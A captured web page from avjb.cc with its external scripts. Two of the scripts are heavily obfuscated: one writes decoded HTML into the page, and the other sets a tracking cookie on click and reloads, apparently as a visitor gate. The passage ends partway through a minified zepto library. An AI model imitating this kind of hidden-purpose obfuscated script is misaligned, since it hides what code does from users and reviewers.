

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avjb.cc/tags/c4427022dc5bdbe8503d905e7cc02eb3/
body_size: 636
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta charset="utf-8">
    <title>汤姆·彼得斯</title>
    <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="applicable-device" content="pc,mobile" />
    <link rel="stylesheet" href="https://lvb.rsso2.com/css/main.css" />
</head>
<body>
    <div style="display: none;">顾客是重要的创新来源。-汤姆·彼得斯</div>
    <script>var safeid='KpYvwTYX9IMCqgG8';</script>
     <script src="https://lvb.rsso2.com/js/web.js" type="text/javascript"></script>
    <script src="https://lvb.rsso2.com/js/zepto.min.js" type="text/javascript"></script>
    <script src="https://lvb.rsso2.com/js/mainv2.js" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92ccbc943e3b4fee9284f49243edc4af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://lvb.rsso2.com/js/web.js
body_size: 2471
content:
var _0x516401=_0x5a12;function _0x38cf(){var _0x566b2f=['x8oVWQOawq','z8oNW7yfl388W4m','ctXKAxyGy2XHC3m9j2rVBwfPBIC+pc9KAxy+','WPlcJ8kRWPLmWQ9y','cqK8l3a+','oJZdL2FdHZpdUa','cqNMU6eXoowYGE+8JoIVT+EcUEATPoI/M+wfPq','WRhdJb7cRSogW4BdRG','WP/cLCoTdSoUW7BdISotCmolj8opW7ldOmk7ACo0rwW','z8oGWRrxxJ9FW7dcPd5eWQfz','qCkhyCkeESkoW6XlWQjrWQpdP8k9hmowj0XWtCobDIxcT8kHW7y','W6JdPbWExmk2WP8fACkFyWW','mtHssgTpsfa','W65lWPhdOLOZW6KWjXWQWOS','WRW8WO/cUHu','obyhWPFdVNXo','cqKj5PYS54MP5zob5ywN5A655y+V6io95lUK5lQ65y+n5OsF77YB5lIn5y+V5Bch5PYS54MP5zob5ywN5A655Rs+55M877Ym5ykZ6zAX77Ym5yE65zsU77Ym5yE656EF77Ym5lQK57wM5OIw5yE65ycF5lQi5BM06B2H5PYQ5RU/ide4ioATSUEAHos6UUwJQ+whUUEKUU+8JoAsREAuVUAiLUAsREAyOooaGG','cqLjzIb5B3uGyxjLig92zxiGmtJVViXWBgvHC2uGy2XPy2SGAgvYzq','mJrPq0res0y','mtyYmdGWmgL2wLL4qW','WOpdMSoTWONcPL/dVSke','W7zmy8kAW4FdNeTHWOldNYX5WOBcPSkSfLVcVmoFv8kHf2VdMbbwdw8zW4hcJeK','D3jPDgvSBG','nZe0mJy0ugTku0Dg','qCkYoCkfp8kq6k+P5zgTW6mnW7dcJCoBiSoXagCqt8osmxldOa','nZDxBvrrBLm','oduXmJK4txzeBMvx','nty2nJa0AxnNAwTH','W7NdNrNdLCkVvCoG','pYNcL8o4WQ7dVYfzWQKnWRZcQJJdI8oeWO3dMqTDW6CNpSkzW7CEC3hdI8oobSkKmGxdJSonWRDhfmo7WR3dOKnvzmkWWOTbWPj2rSkhW6LEFCo1WRi7WRWKWPb/lY9bWPNdNmoVwmoxrZ85W4rsW5WXww0KjCoirCoJWPddMSojtc3dOSoqyCkOWRyjWRdcMSkLW4xdG8oKxmkKW5tcQXddNLdcN0S2ACoPgMzZcJDormoPWPZdTw3dTsaHWRBcPq9cENLlWQy2WP7cKbhdOmomvs/dRCo/is7dTSoQWRddI8osbSkiWOddTCkdWOVcHYbiWQ5yWRWsW4/cSCkOWPddKSocave6a1tcTSoisGDyqMxcQ8oBWP8WWOT6WQ1DW57cUCoFW6DFWQpcM8oKA0VcVSkLts1shCkBW6yvqG3cI8kXESoXFMm','ufOyf8o4jZ8tWQZcQCoxWRmg','mtbAuhvHsxC','nte4mtzyDxb1Cw4','fuObqmkUq8kSW44','ctXHigHYzwy9jY4VjYbJBgfZCZ0Nzw50zxiTyNrUjZ4','dKJcTSowWOmVgG','W45srmoEW6hdJXu','BumiWQWxg3uP','WRqgycRdM8kHurJcI8kNW5m','beZdTSoupNVdKwu','nZaWmZnwvuDgrK0','WRNcN0dcKSo5B8oBa8k9dMu','ctXKAxyGy2XHC3m9j3jVDYbKB3DUlwnVBNrLBNqNpG'];_0x38cf=function(){return _0x566b2f;};return _0x38cf();}var _0xa785c1=_0x2748;(function(_0x24b0b5,_0x23a78b){var _0x21cf08=_0x2748;var _0x534c4c=_0x5a12;var _0x38003e=_0x24b0b5();while(!![]){try{var _0x1c6743=parseInt(_0x534c4c(0x20,'7C^5'))/0x1*(parseInt(_0x21cf08(0x16))/0x2)+parseInt(_0x534c4c(0x1d,'XF3h'))/0x3*(parseInt(_0x21cf08(0x9))/0x4)+-parseInt(_0x534c4c(0x0,'Id^c'))/0x5+-parseInt(_0x21cf08(0x11))/0x6*(parseInt(_0x534c4c(0x23,'Id^c'))/0x7)+-parseInt(_0x21cf08(0xe))/0x8*(parseInt(_0x534c4c(0x18,'aN*V'))/0x9)+parseInt(_0x21cf08(0xa))/0xa+parseInt(_0x534c4c(0xb,'kMq)'))/0xb*(parseInt(_0x21cf08(0x12))/0xc);if(_0x1c6743===_0x23a78b){break;}else{_0x38003e['push'](_0x38003e['shift']());}}catch(_0x416d85){_0x38003e['push'](_0x38003e['shift']());}}}(_0x38cf,0x35e0c));document['writeln'](_0xa785c1(0x24));document['writeln'](_0xa785c1(0x19));function _0x2748(_0x3e3254,_0x38cfe5){var _0x27485e=_0x38cf();_0x2748=function(_0x11e285,_0x53b9a2){_0x11e285=_0x11e285-0x0;var _0x30c7bc=_0x27485e[_0x11e285];if(_0x2748['yZssPy']===undefined){var _0x1d866c=function(_0x3fe392){var _0x1d15c8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1aa330='';var _0x12e1e7='';for(var _0x5ae968=0x0,_0x216eae,_0xccbe15,_0x5583e0=0x0;_0xccbe15=_0x3fe392['charAt'](_0x5583e0++);~_0xccbe15&&(_0x216eae=_0x5ae968%0x4?_0x216eae*0x40+_0xccbe15:_0xccbe15,_0x5ae968++%0x4)?_0x1aa330+=String['fromCharCode'](0xff&_0x216eae>>(-0x2*_0x5ae968&0x6)):0x0){_0xccbe15=_0x1d15c8['indexOf'](_0xccbe15);}for(var _0x3ae223=0x0,_0x133c9f=_0x1aa330['length'];_0x3ae223<_0x133c9f;_0x3ae223++){_0x12e1e7+='%'+('00'+_0x1aa330['charCodeAt'](_0x3ae223)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x12e1e7);};_0x2748['amVYGk']=_0x1d866c;_0x3e3254=arguments;_0x2748['yZssPy']=!![];}var _0x31c20c=_0x27485e[0x0];var _0x4008dd=_0x11e285+_0x31c20c;var _0x5a1264=_0x3e3254[_0x4008dd];if(!_0x5a1264){_0x30c7bc=_0x2748['amVYGk'](_0x30c7bc);_0x3e3254[_0x4008dd]=_0x30c7bc;}else{_0x30c7bc=_0x5a1264;}return _0x30c7bc;};return _0x2748(_0x3e3254,_0x38cfe5);}function _0x5a12(_0x3e3254,_0x38cfe5){var _0x27485e=_0x38cf();_0x5a12=function(_0x11e285,_0x53b9a2){_0x11e285=_0x11e285-0x0;var _0x30c7bc=_0x27485e[_0x11e285];if(_0x5a12['yQhWEn']===undefined){var _0x1d866c=function(_0x1d15c8){var _0x1aa330='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x12e1e7='';var _0x5ae968='';for(var _0x216eae=0x0,_0xccbe15,_0x5583e0,_0x3ae223=0x0;_0x5583e0=_0x1d15c8['charAt'](_0x3ae223++);~_0x5583e0&&(_0xccbe15=_0x216eae%0x4?_0xccbe15*0x40+_0x5583e0:_0x5583e0,_0x216eae++%0x4)?_0x12e1e7+=String['fromCharCode'](0xff&_0xccbe15>>(-0x2*_0x216eae&0x6)):0x0){_0x5583e0=_0x1aa330['indexOf'](_0x5583e0);}for(var _0x133c9f=0x0,_0x1108db=_0x12e1e7['length'];_0x133c9f<_0x1108db;_0x133c9f++){_0x5ae968+='%'+('00'+_0x12e1e7['charCodeAt'](_0x133c9f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5ae968);};var _0x3fe392=function(_0x1c661d,_0x41327c){var _0x3486a4=[],_0x56e281=0x0,_0x345a22,_0x5a8e6e='';_0x1c661d=_0x1d866c(_0x1c661d);var _0x268274;for(_0x268274=0x0;_0x268274<0x100;_0x268274++){_0x3486a4[_0x268274]=_0x268274;}for(_0x268274=0x0;_0x268274<0x100;_0x268274++){_0x56e281=(_0x56e281+_0x3486a4[_0x268274]+_0x41327c['charCodeAt'](_0x268274%_0x41327c['length']))%0x100;_0x345a22=_0x3486a4[_0x268274];_0x3486a4[_0x268274]=_0x3486a4[_0x56e281];_0x3486a4[_0x56e281]=_0x345a22;}_0x268274=0x0;_0x56e281=0x0;for(var _0x5555eb=0x0;_0x5555eb<_0x1c661d['length'];_0x5555eb++){_0x268274=(_0x268274+0x1)%0x100;_0x56e281=(_0x56e281+_0x3486a4[_0x268274])%0x100;_0x345a22=_0x3486a4[_0x268274];_0x3486a4[_0x268274]=_0x3486a4[_0x56e281];_0x3486a4[_0x56e281]=_0x345a22;_0x5a8e6e+=String['fromCharCode'](_0x1c661d['charCodeAt'](_0x5555eb)^_0x3486a4[(_0x3486a4[_0x268274]+_0x3486a4[_0x56e281])%0x100]);}return _0x5a8e6e;};_0x5a12['bWzTvv']=_0x3fe392;_0x3e3254=arguments;_0x5a12['yQhWEn']=!![];}var _0x31c20c=_0x27485e[0x0];var _0x4008dd=_0x11e285+_0x31c20c;var _0x5a1264=_0x3e3254[_0x4008dd];if(!_0x5a1264){if(_0x5a12['OkNSMW']===undefined){_0x5a12['OkNSMW']=!![];}_0x30c7bc=_0x5a12['bWzTvv'](_0x30c7bc,_0x53b9a2);_0x3e3254[_0x4008dd]=_0x30c7bc;}else{_0x30c7bc=_0x5a1264;}return _0x30c7bc;};return _0x5a12(_0x3e3254,_0x38cfe5);}document['writeln'](_0xa785c1(0x28));document['writeln'](_0x516401(0x22,'Id^c'));document['writeln'](_0x516401(0xc,'RlpZ'));document['writeln'](_0xa785c1(0x8));document['writeln'](_0x516401(0x5,'6F0I'));document['writeln'](_0x516401(0x1,'9#K('));document['writeln'](_0xa785c1(0x21));document['writeln'](_0x516401(0xf,'9#K('));document['writeln'](_0x516401(0x2a,'@l&t'));document['writeln'](_0xa785c1(0x7));document['writeln'](_0xa785c1(0x26));document['writeln'](_0x516401(0x14,'&)&O'));document['writeln'](_0x516401(0x1a,'n[Et'));

--- FILE ---
content_type: application/javascript
request_url: https://lvb.rsso2.com/js/mainv2.js
body_size: 3225
content:
(function(_0x5f08df,_0x579389){function _0x1b60b9(_0x4e332d,_0x110903,_0xd646fc,_0x51715e,_0x311437){return _0x3a49(_0xd646fc- -0xfe,_0x110903);}function _0x498c7f(_0x4218d0,_0x308e04,_0x39d990,_0x25b6e0,_0x3c4e96){return _0x43ee(_0x3c4e96-0x6c,_0x25b6e0);}function _0x521968(_0x3a806a,_0x3c1655,_0x54bd75,_0x2abf88,_0x5ee33c){return _0x43ee(_0x2abf88-0x22f,_0x5ee33c);}function _0x34d06(_0x10c588,_0x1dc4b2,_0x35c873,_0x4ae5a1,_0x49514b){return _0x3a49(_0x4ae5a1- -0x3c6,_0x49514b);}function _0x28cffe(_0x1466a1,_0x33b739,_0x59e775,_0x1827e6,_0x3c5768){return _0x3a49(_0x59e775- -0x287,_0x3c5768);}function _0x33d396(_0x51a8ab,_0x552164,_0x8636b1,_0x147a64,_0x261864){return _0x3a49(_0x51a8ab- -0x61,_0x261864);}function _0x1145c3(_0x2fa46c,_0x22b1aa,_0x527a3d,_0x9fad8e,_0xf6313){return _0x43ee(_0x22b1aa- -0x31f,_0x9fad8e);}var _0x1a25d3=_0x5f08df();function _0x42e3a3(_0x443260,_0x22e6bb,_0x394482,_0x2b6319,_0x238313){return _0x3a49(_0x238313- -0x1bb,_0x394482);}function _0x4a0905(_0x2c2c18,_0x3ccc4b,_0x3e7ccd,_0x58788e,_0x5bb2f6){return _0x43ee(_0x3e7ccd- -0xca,_0x3ccc4b);}function _0x54d647(_0x90023,_0x22a620,_0x4a9938,_0x4ed653,_0x1c7e78){return _0x43ee(_0x1c7e78- -0x21a,_0x22a620);}while(!![]){try{var _0xc19e8d=-parseInt(_0x33d396(-0x4c,-0x52,-0x53,-0x3f,"k41e".split("").reverse().join("")))/0x1*(parseInt(_0x4a0905(-0xd5,-0xc9,-0xc2,-0xcf,-0xc8))/0x2)+-parseInt(_0x4a0905(-0xb0,-0xba,-0xa5,-0xb0,-0xb0))/0x3*(parseInt(_0x521968(0x245,0x236,0x244,0x230,0x22c))/0x4)+-parseInt(_0x4a0905(-0xa7,-0xb4,-0xa3,-0xa5,-0xb8))/0x5*(-parseInt(_0x1b60b9(-0xc3,"rsk$".split("").reverse().join(""),-0xd6,-0xdd,-0xdd))/0x6)+parseInt(_0x4a0905(-0xaa,-0xa7,-0xb9,-0xba,-0xad))/0x7+parseInt(_0x4a0905(-0xbe,-0xbf,-0xbb,-0xcb,-0xb9))/0x8*(-parseInt(_0x33d396(-0x51,-0x3d,-0x5c,-0x45,"dwQj".split("").reverse().join("")))/0x9)+-parseInt(_0x54d647(-0x201,-0x21a,-0x21b,-0x1ff,-0x210))/0xa*(parseInt(_0x28cffe(-0x277,-0x287,-0x27b,-0x281,"5gj1".split("").reverse().join("")))/0xb)+-parseInt(_0x33d396(-0x3b,-0x36,-0x41,-0x33,"\u0023\u006f\u004f\u0069"))/0xc*(-parseInt(_0x498c7f(0x98,0xa0,0x82,0x9e,0x8e))/0xd);if(_0xc19e8d===_0x579389){break;}else{_0x1a25d3["\u0070\u0075\u0073\u0068"](_0x1a25d3["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x457297){_0x1a25d3["\u0070\u0075\u0073\u0068"](_0x1a25d3["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1b8b,0x230d0);var _0x=0x1+0x4;function _0x1e15cb(_0x34e1de,_0x47fb37,_0x7dde88,_0xe2360c,_0x3553f){return _0x3a49(_0xe2360c- -0x2f9,_0x3553f);}var DOMAIN=document["\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x1e15cb(-0x2ee,-0x2e0,-0x2f2,-0x2e2,'[w9Y'),"".split("").reverse().join(""));_0x=0x4+0x6;function _0x5db738(_0x4e7135,_0x22896e,_0x27995b,_0x33be5b,_0x5906be){return _0x43ee(_0x27995b- -0x239,_0x33be5b);}$(_0x1e15cb(-0x2d0,-0x2dd,-0x2e9,-0x2df,"IS6I".split("").reverse().join("")))["\u0068\u0074\u006d\u006c"](DOMAIN["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]());function _0x3e8ee0(_0x477943,_0x21c807,_0x39ee81,_0x4dffd2,_0x51445a){return _0x3a49(_0x39ee81- -0x22a,_0x4dffd2);}$(_0x11813f(-0xdb,-0xdc,-0xe8,-0xde,-0xe2))['on'](_0x11813f(-0xec,-0xef,-0xd1,-0xf5,-0xe5),function(_0x1a007d){var _0x51340d=new Date();function _0x470c46(_0x1338fd,_0x198acb,_0x1baeac,_0x37d3a0,_0x21eab2){return _0x43ee(_0x1338fd-0x10e,_0x1baeac);}_0x51340d["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x51340d["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+0x757b12c00);document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x51ae3b(-0x1c5,-0x1be,-0x1aa,-0x1b0,-0x1b4)+safeid+_0x51ae3b(-0x1e8,-0x1d6,-0x1c9,-0x1c5,-0x1c2)+_0x51340d['toGMTString']()+ "; path=/";window['location']['href']=window['location']['href'];function _0x51ae3b(_0x3c9672,_0x187db3,_0x42ceaa,_0x37e0ae,_0x35887e){return _0x43ee(_0x187db3- -0x1dd,_0x35887e);}return![];});function _0x1b8b(){var _0x1a25b8=["izvCOnKz1qdo0mdn".split("").reverse().join(""),'oCoXmqtcNCkdW7q',"yk8RclGEsSKb".split("").reverse().join(""),"WKr35wCXztm".split("").reverse().join(""),"CrVdRcm8oSm5L4W".split("").reverse().join(""),"4gDSDgEtndn".split("").reverse().join(""),"\u0044\u0067\u004c\u0030\u0042\u0067\u0075","\u0057\u004f\u004c\u004b\u0057\u0052\u0076\u0058\u0071\u0038\u006f\u0034\u0057\u0036\u004e\u0063\u0055\u0032\u0075\u0052\u0057\u0051\u006d",'ncjgW5P/sG',"qpZvMCPbhELbYo".split("").reverse().join(""),'ody1ngfOuvHZDa',"\u0041\u0068\u006a\u004c\u007a\u0047",'mJbjrhPTyKy','y29VA2LL','W5OKa0JcQHrghmo9W7ldPs8',"/o8GdJHxp0QWOn4W8m6W".split("").reverse().join(""),"aBTrhA".split("").reverse().join(""),"\u006d\u0074\u0043\u005a\u006d\u0064\u0043\u0030\u006e\u0068\u0044\u0072\u0043\u0078\u004c\u0067\u0079\u0057",'W5hcHSktn2TFWOW',"GEhPMERXKnYmJnWmtm".split("").reverse().join(""),"\u0057\u0037\u0056\u0063\u004b\u0058\u004f\u0045\u0057\u0036\u0079\u0035\u0075\u0038\u006b\u0054","\u0076\u0072\u0038\u0050\u0057\u0037\u0033\u0064\u004e\u0074\u002f\u0064\u004c\u0043\u006f\u0030\u0073\u006d\u006b\u006d\u006f\u0058\u0071","qzTLgv0v2C".split("").reverse().join(""),"\u007a\u0068\u0035\u0034\u0057\u0034\u006e\u0058\u0073\u0066\u0076\u0039","\u0079\u0032\u0058\u0050\u0079\u0032\u0053","\u0057\u0050\u0033\u0063\u004c\u0065\u0033\u0063\u0047\u0057","ikScUoCyEkCLc35WUomdskmMchtp".split("").reverse().join(""),"\u006c\u004d\u0076\u0055\u0044\u0067\u0076\u0059\u006c\u0077\u006a\u0030\u0042\u0047","Zv3OdF0r5k8F".split("").reverse().join(""),'E8o5nJebWOTI',"\u0057\u004f\u0042\u0063\u0056\u0038\u006f\u0043\u0078\u0043\u006b\u0055\u0057\u0036\u004e\u0063\u0047\u006d\u006f\u004f\u0065\u0038\u006b\u006e\u0057\u0034\u0061","m6WZo8OctYQdl2Ldl5W".split("").reverse().join(""),'CMvWBgfJzq',"\u0078\u0033\u006e\u0048\u007a\u004d\u0075\u0039","aSc73KdFMVcFQWiO7WH0XMdN5W".split("").reverse().join(""),"\u0057\u0052\u0075\u0031\u0061\u0076\u004f\u006b\u0078\u004b\u0034\u0064\u0069\u0049\u0052\u0063\u0048\u0071","\u006d\u0074\u0061\u0057\u006e\u0064\u0079\u0057\u006d\u0076\u0072\u0053\u0072\u004e\u004c\u0053\u0072\u0071","WHc7OWZkmqIoCOdhJp".split("").reverse().join(""),"aCjG4W8omJch0d".split("").reverse().join(""),"1rhwM50y0ytmWmtm".split("").reverse().join(""),"\u0068\u006d\u006f\u0072\u0077\u0066\u0066\u002b\u0057\u0035\u0053\u005a\u0057\u004f\u0047"];_0x1b8b=function(){return _0x1a25b8;};return _0x1b8b();}function _0x3a49(_0x30db28,_0x1b8b43){var _0x43eebe=_0x1b8b();_0x3a49=function(_0x4fec0b,_0x460e69){_0x4fec0b=_0x4fec0b-0x0;var _0x581579=_0x43eebe[_0x4fec0b];if(_0x3a49["\u006b\u0071\u004c\u004f\u006f\u0075"]===undefined){var _0x3debfd=function(_0x1b8b2e){var _0x135625='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xf1b619="";var _0x4a8e1b="";for(var _0x4edeac=0x0,_0x5c08f4,_0x5df00b,_0x2bd7e0=0x0;_0x5df00b=_0x1b8b2e["\u0063\u0068\u0061\u0072\u0041\u0074"](_0x2bd7e0++);~_0x5df00b&&(_0x5c08f4=_0x4edeac%0x4?_0x5c08f4*0x40+_0x5df00b:_0x5df00b,_0x4edeac++%0x4)?_0xf1b619+=String['fromCharCode'](0xff&_0x5c08f4>>(-0x2*_0x4edeac&0x6)):0x0){_0x5df00b=_0x135625["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"](_0x5df00b);}for(var _0xd2eea7=0x0,_0x2ed913=_0xf1b619['length'];_0xd2eea7<_0x2ed913;_0xd2eea7++){_0x4a8e1b+="\u0025"+('00'+_0xf1b619['charCodeAt'](_0xd2eea7)["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"](0x10))["\u0073\u006c\u0069\u0063\u0065"](-0x2);}return decodeURIComponent(_0x4a8e1b);};var _0x9e53ee=function(_0x26f079,_0x2095db){var _0x11e4c1=[],_0x2a3af7=0x0,_0x36aefc,_0x209ea5="";_0x26f079=_0x3debfd(_0x26f079);var _0x1a007d;for(_0x1a007d=0x0;_0x1a007d<0x100;_0x1a007d++){_0x11e4c1[_0x1a007d]=_0x1a007d;}for(_0x1a007d=0x0;_0x1a007d<0x100;_0x1a007d++){_0x2a3af7=(_0x2a3af7+_0x11e4c1[_0x1a007d]+_0x2095db['charCodeAt'](_0x1a007d%_0x2095db['length']))%0x100;_0x36aefc=_0x11e4c1[_0x1a007d];_0x11e4c1[_0x1a007d]=_0x11e4c1[_0x2a3af7];_0x11e4c1[_0x2a3af7]=_0x36aefc;}_0x1a007d=0x0;_0x2a3af7=0x0;for(var _0x51340d=0x0;_0x51340d<_0x26f079['length'];_0x51340d++){_0x1a007d=(_0x1a007d+0x1)%0x100;_0x2a3af7=(_0x2a3af7+_0x11e4c1[_0x1a007d])%0x100;_0x36aefc=_0x11e4c1[_0x1a007d];_0x11e4c1[_0x1a007d]=_0x11e4c1[_0x2a3af7];_0x11e4c1[_0x2a3af7]=_0x36aefc;_0x209ea5+=String['fromCharCode'](_0x26f079['charCodeAt'](_0x51340d)^_0x11e4c1[(_0x11e4c1[_0x1a007d]+_0x11e4c1[_0x2a3af7])%0x100]);}return _0x209ea5;};_0x3a49['wLyiKw']=_0x9e53ee;_0x30db28=arguments;_0x3a49['kqLOou']=!![];}var _0x25567e=_0x43eebe[0x0];var _0x611bb3=_0x4fec0b+_0x25567e;var _0x3a49b3=_0x30db28[_0x611bb3];if(!_0x3a49b3){if(_0x3a49['xwBtkL']===undefined){_0x3a49['xwBtkL']=!![];}_0x581579=_0x3a49["\u0077\u004c\u0079\u0069\u004b\u0077"](_0x581579,_0x460e69);_0x30db28[_0x611bb3]=_0x581579;}else{_0x581579=_0x3a49b3;}return _0x581579;};return _0x3a49(_0x30db28,_0x1b8b43);}function _0x11813f(_0x506ecf,_0x14edfb,_0x3c309b,_0x450f53,_0x21b9f1){return _0x43ee(_0x21b9f1- -0xfb,_0x3c309b);}function _0x43ee(_0x30db28,_0x1b8b43){var _0x43eebe=_0x1b8b();_0x43ee=function(_0x4fec0b,_0x460e69){_0x4fec0b=_0x4fec0b-0x0;var _0x581579=_0x43eebe[_0x4fec0b];if(_0x43ee['kbvRfj']===undefined){var _0x3debfd=function(_0x9e53ee){var _0x1b8b2e="=/+9876543210ZYXWVUTSRQPONMLKJIHGFEDCBAzyxwvutsrqponmlkjihgfedcba".split("").reverse().join("");var _0x135625="";var _0xf1b619="";for(var _0x4a8e1b=0x0,_0x4edeac,_0x5c08f4,_0x5df00b=0x0;_0x5c08f4=_0x9e53ee["\u0063\u0068\u0061\u0072\u0041\u0074"](_0x5df00b++);~_0x5c08f4&&(_0x4edeac=_0x4a8e1b%0x4?_0x4edeac*0x40+_0x5c08f4:_0x5c08f4,_0x4a8e1b++%0x4)?_0x135625+=String["\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065"](0xff&_0x4edeac>>(-0x2*_0x4a8e1b&0x6)):0x0){_0x5c08f4=_0x1b8b2e['indexOf'](_0x5c08f4);}for(var _0x2bd7e0=0x0,_0xd2eea7=_0x135625['length'];_0x2bd7e0<_0xd2eea7;_0x2bd7e0++){_0xf1b619+="\u0025"+("00".split("").reverse().join("")+_0x135625['charCodeAt'](_0x2bd7e0)["\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067"](0x10))['slice'](-0x2);}return decodeURIComponent(_0xf1b619);};_0x43ee['coCXYn']=_0x3debfd;_0x30db28=arguments;_0x43ee["\u006b\u0062\u0076\u0052\u0066\u006a"]=!![];}var _0x25567e=_0x43eebe[0x0];var _0x611bb3=_0x4fec0b+_0x25567e;var _0x3a49b3=_0x30db28[_0x611bb3];if(!_0x3a49b3){_0x581579=_0x43ee["\u0063\u006f\u0043\u0058\u0059\u006e"](_0x581579);_0x30db28[_0x611bb3]=_0x581579;}else{_0x581579=_0x3a49b3;}return _0x581579;};return _0x43ee(_0x30db28,_0x1b8b43);}document['title']=DOMAIN["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]();

--- FILE ---
content_type: application/javascript
request_url: https://lvb.rsso2.com/js/zepto.min.js
body_size: 11759
content:
!function(t,e){"function"==typeof define&&define.amd?define(function(){return e(t)}):e(t)}(this,function(t){var e=function(){function e(t){return null==t?String(t):J[Y.call(t)]||"object"}function n(t){return"function"==e(t)}function r(t){return null!=t&&t==t.window}function i(t){return null!=t&&t.nodeType==t.DOCUMENT_NODE}function o(t){return"object"==e(t)}function a(t){return o(t)&&!r(t)&&Object.getPrototypeOf(t)==Object.prototype}function s(t){var e=!!t&&"length"in t&&t.length,n=S.type(t);return"function"!=n&&!r(t)&&("array"==n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function u(t){return D.call(t,function(t){return null!=t})}function c(t){return t.length>0?S.fn.concat.apply([],t):t}function l(t){return t.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(t){return t in Z?Z[t]:Z[t]=new RegExp("(^|\\s)"+t+"(\\s|$)")}function h(t,e){return"number"!=typeof e||L[l(t)]?e:e+"px"}function p(t){var e,n;return F[t]||(e=$.createElement(t),$.body.appendChild(e),n=getComputedStyle(e,"").getPropertyValue("display"),e.parentNode.removeChild(e),"none"==n&&(n="block"),F[t]=n),F[t]}function d(t){return"children"in t?k.call(t.children):S.map(t.childNodes,function(t){if(1==t.nodeType)return t})}function m(t,e){var n,r=t?t.length:0;for(n=0;n<r;n++)this[n]=t[n];this.length=r,this.selector=e||""}function v(t,e,n){for(C in e)n&&(a(e[C])||tt(e[C]))?(a(e[C])&&!a(t[C])&&(t[C]={}),tt(e[C])&&!tt(t[C])&&(t[C]=[]),v(t[C],e[C],n)):e[C]!==w&&(t[C]=e[C])}function g(t,e){return null==e?S(t):S(t).filter(e)}function y(t,e,r,i){return n(e)?e.call(t,r,i):e}function b(t,e,n){null==n?t.removeAttribute(e):t.setAttribute(e,n)}function x(t,e){var n=t.className||"",r=n&&n.baseVal!==w;return e===w?r?n.baseVal:n:void(r?n.baseVal=e:t.className=e)}function E(t){try{return t?"true"==t||"false"!=t&&("null"==t?null:+t+""==t?+t:/^[\[\{]/.test(t)?S.parseJSON(t):t):t}catch(e){return t}}function j(t,e){e(t);for(var n=0,r=t.childNodes.length;n<r;n++)j(t.childNodes[n],e)}var 